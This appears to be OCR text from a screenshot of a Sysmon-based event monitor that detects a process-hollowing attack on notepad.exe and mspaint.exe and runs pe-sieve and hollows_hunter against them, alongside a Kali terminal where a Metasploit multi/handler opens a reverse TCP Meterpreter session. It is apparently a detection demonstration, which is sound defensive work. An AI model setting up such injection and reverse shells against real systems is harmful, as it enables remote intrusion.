 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) SysPM2 (Realtime events, text) Alarms by Sysmon (2)
Time EventID Process Evt-Type EventMessage
1/20/2022 7:40:39 PM 3 C:\Windows\System32\mspaint.exe:7508 [TCP] Network connection detected:RuleName: UsermodeUtcTime: 2022-01-21 03:40:37.471P
1/20/2022 7:40:40 PM 1 "pe-sieve64.exe" /ofilter 2 /shellc /iat 2 /pid 7508:6444 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:40:40.969ProcessGuid: {3854e6f8-
1/20/2022 7:40:42 PM 1 "hollows_hunter64.exe" /ofilter 2 /kill /pid 7508:10036 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:40:42.015ProcessGuid: {3854e6f8-
1/20/2022 7:41:57 PM 1 msvsmon.exe:9980 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:41:57.271ProcessGuid: {3854e6f8-
1/20/2022 7:41:57 PM 1 StandardCollector.Service.exe:9204 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:41:57.334ProcessGuid: {3854e6f8-
1/20/2022 7:41:57 PM 1 VsDebugConsole.exe:3872 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:41:57.386ProcessGuid: {3854e6f8-
1/20/2022 7:41:57 PM 1 Cmd.Exe:11436 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:41:57.499ProcessGuid: {3854e6f8-
1/20/2022 7:41:57 PM 1 .NET Core Host:8492 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:41:57.575ProcessGuid: {3854e6f8-
1/20/2022 7:41:58 PM 1 IntelliTrace.exe:7860 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:41:58.297ProcessGuid: {3854e6f8-
1/20/2022 7:41:58 PM 8 C:\Program Files\dotnet\dotnet.exe:8492 [INJ] CreateRemoteThread detected:RuleName: -UtcTime: 2022-01-21 03:41:58.528SourcePr
1/20/2022 7:41:59 PM 1 NOTEPAD.EXE:5908 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:41:59.004ProcessGuid: {3854e6f8-
1/20/2022 7:41:59 PM 25 C:\Windows\System32\notepad.exe:5908 [INJ] Process Tampering:RuleName: -UtcTime: 2022-01-21 03:41:59.057ProcessGuid: {3854e
1/20/2022 7:41:59 PM 1 ScriptedSandbox64.exe:8252 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:41:59.783ProcessGuid: {3854e6f8-
1/20/2022 7:42:01 PM 3 C:\Windows\System32\notepad.exe:5908 [TCP] Network connection detected:RuleName: UsermodeUtcTime: 2022-01-21 03:41:59.060P
1/20/2022 7:42:01 PM 1 StandardCollector.Service.exe:7320 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:42:01.551ProcessGuid: {3854e6f8-
1/20/2022 7:42:03 PM 1 "pe-sieve64.exe" /ofilter 2 /shellc /iat 2 /pid 5908:1812 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:42:03.198ProcessGuid: {3854e6f8-
1/20/2022 7:42:03 PM 1 "hollows_hunter64.exe" /ofilter 2 /kill /pid 5908:9788 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:42:03.728ProcessGuid: {3854e6f8-
1/20/2022 7:43:03 PM 1 taskhostw.exe:12228 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:43:03.241ProcessGuid: {3854e6f8-
1/20/2022 7:43:03 PM 1 smartscreen.exe:4716 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:43:03.396ProcessGuid: {3854e6f8-
1/20/2022 7:44:04 PM 1 MSPAINT.EXE:11884 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:44:04.527ProcessGuid: {3854e6f8-
1/20/2022 7:44:04 PM 1 svchost.exe:4292 [NEW] Process Create:RuleName: -UtcTime: 2022-01-21 03:44:04.693ProcessGuid: {3854e6f8-
Process Tampering:
RuleName: -
UtcTime: 2022-01-21 03:41:59.057
ProcessGuid: {3854e6f8-2b87-61ea-2f0a-000000003800}
ProcessId: 5908
Image: C:\Windows\System32\notepad.exe
Type: Image is replaced
User:
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Automatic suspend
Computer will suspend
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.10
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 35 opened (192.168.56.10
0
meterpreter >
[*] 192.168.56.1 - Meterpreter session 35 closed